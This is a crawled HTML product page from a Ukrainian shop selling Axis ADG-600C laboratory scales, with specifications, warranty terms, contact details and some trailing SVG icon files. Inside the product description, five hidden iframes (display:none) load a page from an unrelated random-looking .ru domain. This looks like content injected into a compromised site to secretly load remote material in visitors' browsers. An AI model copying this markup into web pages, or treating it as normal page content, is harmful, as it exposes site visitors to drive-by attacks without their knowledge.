

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukranalitika.com.ua/goods/laboratornye-vesy/vesy-laboratornye-adg-600s-axis
body_size: 9481
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="language" content="ru" data-turbolinks-track="reload">
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="4C6pFD01KaW6-2LBsoh6xDOpasEy82DOSqyvg1njakRhMDdOahP-0rS4kbIZArV5nNxEJuo-l6LKpAXW0Ilx7A" />
    
    <title>Весы лабораторные ADG-600С, Axis : купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина | Ukranalitika</title>
<meta name="description" content="Весы лабораторные ADG-600С, Axis : заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
<meta name="robots" content="index, follow">
<meta property="og:title" content="Весы лабораторные ADG-600С, Axis : купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина">
<meta property="og:description" content="Весы лабораторные ADG-600С, Axis : заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-74187457-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  </script>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@500;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=M+PLUS+1p:wght@800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.css" />
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />

    <link rel="stylesheet" media="all" href="/assets/application-42d75acac8539fcac0e4dd28b77636a888643a8225244b1632ff66a4ec105b77.css" data-turbolinks-track="reload" />
    <script src="/packs/js/product-pack-7d703e1efabcff22ba5f.js" data-turbolinks-track="reload"></script>
  </head>

  <body>
    <div class="wrapper">
      <header class="header">
    <div class="flex_container">
        <a class="logo" href="https://ukranalitika.com.ua/">
            <img class="logo-desk" alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" />
            <img class="logo-mob" alt="logo" src="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />
</a>        <div class="nav-toggle">
            <span class="nav-toggle-text">МЕНЮ</span>
        </div>
        <ul class="nav">
            <span class="nav-close-mob nav-toggle">
                 <img class="nav-close-mob-icon" src="/assets/menu-abd43c9102d31e228d3dd45f3cf3d2b1343500a13955006f125f1409b4c11663.svg" />
            </span>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>

            <img class="nav-deskImg" alt="background-img" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
            <img class="nav-mobImg" alt="logo-small" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        </ul>
        <div class="language-block">
            <a class="language-block-item language-block-item-active" href="/goods/laboratornye-vesy/vesy-laboratornye-adg-600s-axis">RU</a>
            <span>/</span>
            <a class="language-block-item false" href="/ua/goods/laboratornye-vesy/vesy-laboratornye-adg-600s-axis">UA</a>
        </div>
        <div class="phone-block">
            <div class="phone-block-row">
               <a href="tel:(050)4098889" class="phone-block-row-number phone-block-row-number__main">
                    <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                    <span>(050) 409-88-89</span>
                </a>
               <span class="phone-block-row-arrow"> <img alt="small-arrow" src="/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg" /> </span>
            </div>
            <div class="phone-block-additional">
                <div class="phone-block-row phone-block-row__first">
                    <a href="tel:(050)4098889" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(050) 409-88-89</span>
                    </a>
                 </div>
                <div class="phone-block-row">
                    <a href="tel:(096)8667370" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(096) 866-73-70</span>
                    </a>
                 </div>
                 <div class="phone-block-row">
                    <a href="tel:(057)7663913" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(057) 766-39-13</span>
                    </a>
                 </div>
            </div>
        </div>
        <div class="search-block">
            <span class="search-block-icon"></span>
            <div class="search-block-wrapper">
                <div class="search-block-field">
                    <input class="search-block-field-input" type="text">
                    <button class="search-block-field-button"><img alt="search-icon" src="/assets/search-937035d23dc1e3ae24bd6bc82358698588e0bd3d245bb9f9bfe77ff79ec014cd.svg" /></button>
                </div>
                <span class="search-block-wrapper-close"><img alt="delete-icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            </div>
        </div>
    </div>
</header>


      <section class="product" id="6899">
    <div class="flex_container product-container">
        <img class="top-site-bg_image" alt="background image" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
          <div class="breadCrumbs">
      <a class="breadCrumbs-link" href="/">На главную</a>
      <a class="breadCrumbs-link" href="/products">Все товары</a>
      <a class="breadCrumbs-link" href="/goods/laboratornye-vesy">Весы лабораторные</a>
</div>

        <div class="product-main">
            <div class="product-main-show">
                <div class="product-main-show-slides">
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные ADG-600С, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/aedh73fvoeji1namir4aiy5nc98u?response-content-disposition=inline%3B%20filename%3D%220d5382a925837bf2dab45629218c7fac.jpg%22%3B%20filename%2A%3DUTF-8%27%270d5382a925837bf2dab45629218c7fac.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=f12c54a4db69794f79c7fd1d1d4d727f3df74cd5f2995de2d9ca1f991fb3d07d" /></span>
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные ADG-600С, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/emahyxp9ajdwqku9x4wevctgy3hb?response-content-disposition=inline%3B%20filename%3D%2287a68d6ceb6b46a1cb6197f5e67e240c.jpg%22%3B%20filename%2A%3DUTF-8%27%2787a68d6ceb6b46a1cb6197f5e67e240c.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=78267c96a4ad4c78742240b1a4dd9d263e5218ba6d8027e5f447b7feafc8f6c5" /></span>
                </div>
                <img class="product-slide-big" alt="Весы лабораторные ADG-600С, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/aedh73fvoeji1namir4aiy5nc98u?response-content-disposition=inline%3B%20filename%3D%220d5382a925837bf2dab45629218c7fac.jpg%22%3B%20filename%2A%3DUTF-8%27%270d5382a925837bf2dab45629218c7fac.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=f12c54a4db69794f79c7fd1d1d4d727f3df74cd5f2995de2d9ca1f991fb3d07d" />
             </div>
            <div class="product-main-info">
                <h1 class="product-main-info-title">Весы лабораторные ADG-600С, Axis </h1>
                  <div class="product-main-info-producer">
                      <span>Производитель: </span>
                      <a target="_blank" href="">Axis</a>

                  </div>

                <div class="product-main-info-quantity">
                    <span class="product-main-info-quantity-text">Кол-во:</span>
                    <span class="reduce"></span>
                    <span class="number">1</span>
                    <span class="increase"></span>
                </div>
                <div class="product-main-info-price">
                    <span class="product-main-info-price-text">Цена:</span>
                    <span class="product-main-info-price-number">0,0 грн</span>
                </div>
                <div class="product-main-info-buttons">

                        <button class="green-link main-card-buy_btn-button" data-modal="price">Уточнить цену</button>

                </div>
                <p class="product-main-info-text">*В связи с нестабильным курсом валют цены на сайте могут отличаться. Более подробную информацию о цене уточняйте у наших операторов.</p>

            </div>
        <div>
    </div>
</section>

<section class="product-info">
    <div class="product-info-container">
        <div class="main-tabs">
            <div class="main-tabs-labels">
                <div class="tab tab-active">Описание</div>
            </div>
            <div class="tabs-content-wrapper">
                <div class="tabContent">
                    <div class="tab-content-section">
                      <h2>Весы лабораторные электронные, AXIS серии ADG...С</h2><p>Приборы используют в различных условиях и сферах, для определения массы материалов, предметов, образцов, с дискретностью от 0,001г до 0,01г (дискретность - это шаг взвешивания). Весы электронные лабораторные и их точность важны:</p><ul><li>в науки</li><li>в фарм отрасли</li><li>в ювелирном производстве</li><li>предприятиях пищевого производства продуктов</li><li>в лабораториях аграрного сектора</li></ul><p><br></p><p>. Серия электронных лабораторных весов ADG...С дает очень высокую точностью взвешивания и соответственно результат. Для украинского рынка весов компания Axis, сделала очень удобные SMS с подсказками о работе</p><h2>Основные функциональные характеристики:</h2><p><br></p><ul><li>авто калибровка;</li><li>счетная функция;</li><li>распечатка с помощью принтера результата взвешивания ;</li><li>порт RS 232 для соединения с принтером или пк;</li><li>больше 5 единиц измерения;</li><li>интерфейс RS-232C для связи с ПК/принтером;</li><li>единицы измерения: граммы/караты/фунты;</li><li>автоматическое обнуление;</li></ul><p><br></p><h2>Дополнительные функции (по предварительному заказу):</h2><p><br></p><ul><li>статистика взвешивания min, middle, max;</li><li>функция дозирования веса;</li><li>тотал всех компонентов рецептур;</li><li>вибрационный фильтр;</li><li>сумма результатов взвешивания;</li><li>внесение массы тары;</li><li>с помощью приставки можно определять плотность материалов (банковские металлы и другие)</li></ul><p><br></p><h2>Дополнительное оборудование:</h2><p><br></p><ul><li>дубль индикатор результатов взвешивания R-01;</li><li>пластмассовый защитный антиэлектростатический корпус;</li><li>дополнительный кабель для подключения пк, принтера, весового дублирующего табло;</li><li>гиря для калибровки весов ;</li><li>печатные устройства;</li><li>порт USB;</li><li>порт RS485;</li><li>интернет;</li><li>аналоговый вход;</li></ul><p><br></p><p style="text-align: center;"><strong>Технические характеристики</strong></p><p><br></p><table style="width: 638px; height: 232px;"><tbody><tr class="head_red"><td align="center">Марка весов</td><td align="center">ADG600С</td></tr><tr class="line_grey"><td align="left">НПВ, г</td><td align="center">600</td></tr><tr class="line_grey"><td align="left">НмПВ, г</td><td align="center">&nbsp;0.04</td></tr><tr class="line_grey"><td align="left">Дискрета, г</td><td align="center">&nbsp;0.002</td></tr><tr class="line_grey"><td align="left">Тара, г</td><td align="center">-600</td></tr><tr class="line_grey"><td align="left">Класс точности</td><td align="center">&nbsp;3</td></tr><tr class="line_grey"><td align="left">Индикатор</td><td align="center">Жидкокристаллический с (LCD) подсветкой</td></tr><tr class="line_grey"><td align="left">Робочая t</td><td align="center">&nbsp;+18...33 &deg;С</td></tr><tr class="line_grey"><td align="left">Размер чаши</td><td align="center">&Oslash;120 мм</td></tr><tr class="line_grey"><td align="left">Размеры&nbsp;</td><td align="center">210х320х90&nbsp;</td></tr><tr class="line_grey"><td align="left">Питание</td><td align="center">&nbsp;220В, 50Гц, 6Вт (=12В, 500мА)</td></tr><tr class="line_grey"><td align="left">Вес весов&nbsp;</td><td align="center">5 кг</td></tr></tbody></table><p><br></p><p><strong>Гарантия &ndash; 36 месяцев.</strong></p><p><br></p><p>Весы обеспечиваются <strong>послегарантийным обслуживанием и ремонтом на всей территории Украины.</strong></p><h2>Класс точности весов лабораторных</h2><p>По ДСТУ EN 45501/ГОСТ 24104-88 ІІ / 3</p><h2>Весы лабораторные купить</h2><p>Вы можете обратившись к нам по тел. (057) 783-99-27, (050) 409-88-89, (096)-866-73-70, либо оставив заявку на сайте.</p><h2>Весы лабораторные цена</h2><p>По запросу,&nbsp;грн с НДС, в стоимость входит первичная заводская поверка.Возможно изменение стоимости весов при колебании курса.</p><p>Срок поставки весов лабораторных - 21 календарный день ( при отсутствии на складе).</p><p><iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe></p><p data-f-id="pbf" style="text-align: center; font-size: 14px; margin-top: 30px; opacity: 0.65; font-family: sans-serif;">Powered by <a href="https://www.froala.com/wysiwyg-editor?pb=1" title="Froala Editor">Froala Editor</a></p>


                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="slider-section">
    <div class="flex_container">
        <div class="slider-section-title">
            <h5>Похожие товары</h5>
            <a class="green-text-arrow-link" href="#">Смотреть все</a>
        </div>

        <div class="card-slider-container">
            <div class="swiper-wrapper">
                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms24klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS24KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/q0veo1x6ve40m60fwmhe841u1rix?response-content-disposition=inline%3B%20filename%3D%222091acb418e61dc8a4dd9f348434f6ce.jpg%22%3B%20filename%2A%3DUTF-8%27%272091acb418e61dc8a4dd9f348434f6ce.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=8e067c499878734b4af282c1c1908b84f97a5cd5a77ecce5bbe7a38c175c08e2" />
                        <h6>Весы лабораторные MS24KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15kle-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/41s08jiobxxxbzcxo4b26v46nfhl?response-content-disposition=inline%3B%20filename%3D%22d836f6b5780732b33d8bee52d5359e70.jpg%22%3B%20filename%2A%3DUTF-8%27%27d836f6b5780732b33d8bee52d5359e70.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=ee20a36bbb0e81e8a176e054fca162b184f85e58c4c3196a0dbe785e4bcdead3" />
                        <h6>Весы лабораторные MS15KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/086p13oqd4pk7tw2uogya2ut6u6t?response-content-disposition=inline%3B%20filename%3D%22ab70eeda5177a115cc6fec78c9905362.jpg%22%3B%20filename%2A%3DUTF-8%27%27ab70eeda5177a115cc6fec78c9905362.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=f032af6c4a0bfb24b593b7769dcb98109b9d3635cd54272b01e6938cf054013f" />
                        <h6>Весы лабораторные MS15KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms30kle-mettler-toledo">
                        <img alt="Весы лабораторные MS30KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/vp7srkfgf8fli2vxch1hm1rzl25e?response-content-disposition=inline%3B%20filename%3D%22fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg%22%3B%20filename%2A%3DUTF-8%27%27fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260123%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260123T205231Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=d5db23e284d7bb547a2b106ad8ea2b88ce5b2b7a1d7746fba47e7b441c83dfa7" />
                        <h6>Весы лабораторные MS30KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

            </div>

            <div class="swiper-button-prev"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>
            <div class="swiper-button-next"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>

        </div>

    </div>
</section>

<div class="main-modal main-modal-card">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Купить в 1 клик</h5>
            <p class="main-modal-content-text">Оставьте ваши контакты и мы поможем вам быстро и легко оформить заказ</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-price">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Уточнить цену</h5>
            <p class="main-modal-content-text">Заполните форму (ниже) и наш менеджер свяжется с вами в ближайшее время.</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
        <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
        <img class="main-modal-content-bg" alt="logo-small icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        <img class="main-modal-content-icon" alt="request-success icon" src="/assets/request-success-6a6667867f45a845e76c647e9a38fa3b81e8bfeacf309ab1be9d8e6db79aaf9e.svg" />
        <h5 class="main-modal-content-title">Ваш запрос успешно отправлен. Cпасибо, что обратились к нам!</h5>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-not-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <img class="main-modal-content-bg" alt="logo icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
            <img class="main-modal-content-icon" alt="request-not-success icon" src="/assets/request-not-success-e94f04870bf50a803f06b7e5b17ee8b67f9b6815f26a63a89988690f2d0ab89b.svg" />
            <h5 class="main-modal-content-title">Что-то пошло не так. Проверьте соединение с интернетом и попробуйте еще раз.</h5>
      </div>
</div>

<a class="basket-button" href="https://ukranalitika.com.ua/personal/cart">
      <img alt="basket icon" src="/assets/basket-icon-0b00485584310f15d4dbda98e02627fb2080433ab6084eadc3b1a0851ef31818.svg" />
      <span class="basket-amount">0</span>
</a>
      <footer class="footer">
    <div class="flex_container">
        <div class="footer-block footer-block-first">

            <div class="footer-block-item">
                <span class="footer-block-item-title">E-mail:</span>
                <span class="footer-block-item-info">ukranalitika@gmail.com</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Адрес:</span>
                <span class="footer-block-item-info">61052, м.Харків, вул. Конєва 2, офіс 31</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Телефоны:</span>
                <a class="footer-block-item-info" href="tel:(050)4098889">(050) 409-88-89</a>
                <a class="footer-block-item-info" href="tel:(096)8667370">(096) 866-73-70</a>
                <a class="footer-block-item-info" href="tel:(057)7663913">(057) 766-39-13</a>
                <span class="footer-block-item-info">(057) 783-99-27 (факс)</span>
            </div>

        </div>
         <ul class="footer-nav">
            <div class="footer-nav-wrap-left">
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
                </div>
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
                </div>
            </div>
            <div class="footer-nav-wrap">
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>
            </div>
        </ul>
         <div class="footer-block footer-block-last">
            <div class="footer-block-item">
                <span class="footer-block-item-title">Реквизиты:</span>
                <span class="footer-block-item-info">Р/С 26004052339755, Банк "ПРИВАТБАНК", м.Харків, МФО 351533</span>
                <span class="footer-block-item-info">ЄДРПОУ 39826696, ІПН 398266920350, Виписка ПДВ 1520354500270</span>
            </div>
            <a download="Price.pdf" class="footer-block-last-btn green-bordered-link" href="/Price.pdf">
              <svg class="icon"><use xlink:href="#download-icon"></svg>
              Скачать прайс
</a>
        </div>
         <div class="footer-logo">
            <a class="logo" href="https://ukranalitika.com.ua/"><img alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" /></a>
            <span class="footer-logo-text">© ukranalitika.com.ua Все права защищены</span>
        </div>
    </div>
</footer>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

	<symbol id="download-icon" viewBox="0 0 16 16">
        <path d="M8.00045 10.6667C7.86379 10.6667 7.73312 10.6107 7.63912 10.512L4.13912 6.84537C3.83578 6.52804 4.06112 6.00004 4.50045 6.00004H6.33379V2.16671C6.33379 1.70737 6.70779 1.33337 7.16712 1.33337H8.83379C9.29312 1.33337 9.66712 1.70737 9.66712 2.16671V6.00004H11.5005C11.9398 6.00004 12.1651 6.52804 11.8618 6.84537L8.36178 10.512C8.26779 10.6107 8.13712 10.6667 8.00045 10.6667Z"/>
        <path d="M14.8333 14.6667H1.16667C0.523333 14.6667 0 14.1433 0 13.5V13.1667C0 12.5233 0.523333 12 1.16667 12H14.8333C15.4767 12 16 12.5233 16 13.1667V13.5C16 14.1433 15.4767 14.6667 14.8333 14.6667Z"/>
    </symbol>

    <symbol id="arrow-icon" viewBox="0 0 24 24">
        <path d="M8.27941 8.89231L8.17489 8.79096L8.07047 8.89242L6.89547 10.0341L6.78475 10.1417L6.89547 10.2493L11.8955 15.1076L12 15.2091L12.1045 15.1076L17.1045 10.2493L17.2152 10.1417L17.1045 10.0341L15.9295 8.89242L15.8251 8.79096L15.7206 8.89231L12 12.4996L8.27941 8.89231Z" stroke="white" stroke-width="0.3"/>
    </symbol>

</svg>

    </div>
      <script src="https://unpkg.com/swiper/swiper-bundle.js"></script>
      <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/request-success-6a6667867f45a845e76c647e9a38fa3b81e8bfeacf309ab1be9d8e6db79aaf9e.svg
body_size: 490
content:
<svg width="32" height="22" viewBox="0 0 32 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23451 10.1532C10.0337 10.1532 11.4971 7.94843 11.4971 5.23833C11.4971 2.52888 10.0337 0.324158 8.23451 0.324158C6.43529 0.324158 4.97156 2.52888 4.97156 5.23833C4.97156 7.94843 6.43562 10.1532 8.23451 10.1532Z" fill="#0FC297"/>
<path d="M23.7605 10.1532C25.5597 10.1532 27.0234 7.94843 27.0234 5.23833C27.0234 2.52888 25.5597 0.324158 23.7605 0.324158C21.9616 0.324158 20.4982 2.52888 20.4982 5.23833C20.4982 7.94843 21.9619 10.1532 23.7605 10.1532Z" fill="#0FC297"/>
<path d="M31.8083 13.8518C31.6092 13.6511 31.3053 13.5963 31.0501 13.7191C26.9559 15.6716 21.611 16.7468 15.9993 16.7468C10.3889 16.7468 5.0437 15.6716 0.94917 13.7194C0.693655 13.5977 0.389029 13.6514 0.191255 13.8522C-0.00751537 14.0533 -0.0566272 14.3586 0.0688071 14.6121C1.92908 18.3788 8.48053 21.0089 15.9996 21.0089C23.5217 21.0089 30.0735 18.3778 31.9318 14.6114C32.0565 14.3582 32.0068 14.0526 31.8083 13.8518Z" fill="#0FC297"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg
body_size: 463
content:
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
